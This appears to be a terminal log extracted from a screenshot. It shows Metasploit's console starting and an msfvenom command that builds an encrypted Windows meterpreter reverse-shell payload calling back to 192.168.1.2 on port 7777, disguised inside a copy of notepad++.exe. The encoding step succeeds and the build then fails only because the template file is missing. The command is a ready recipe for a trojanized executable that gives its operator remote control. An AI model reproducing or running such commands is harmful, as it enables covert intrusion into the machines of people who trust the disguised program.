 macbookpro — msfconsole -L — 213×50
Last login: Thu Nov 17 20:40:02 on ttys001
Mr Mugiwara
[MBP-de-MacBook:~ macbookpro$ GOCOW=1 msfconsole -L
[-] Failed to connect to the database: fe_sendauth: no password supplied
M S F
=[ metasploit v4.13.0-dev-abddeb5 ]
+ -- --=[ 1606 exploits - 913 auxiliary - 275 post ]
+ -- --=[ 458 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /Users/macbookpro/.msf4/msfconsole.rc for ERB directives.
macbookpro — -bash — 217×24
Mr Mugiwara
[MBP-de-MacBook:~ macbookpro$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=7777 -f raw -x notepad++.exe -f exe-only -e x86/msfencrypt -o output.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/msfencrypt
x86/msfencrypt succeeded with size 526 (iteration=0)
x86/msfencrypt chosen with final size 526
Payload size: 526 bytes
Error: No such file or directory @ rb_sysopen - ./notepad++.exe
MBP-de-MacBook:~ macbookpro$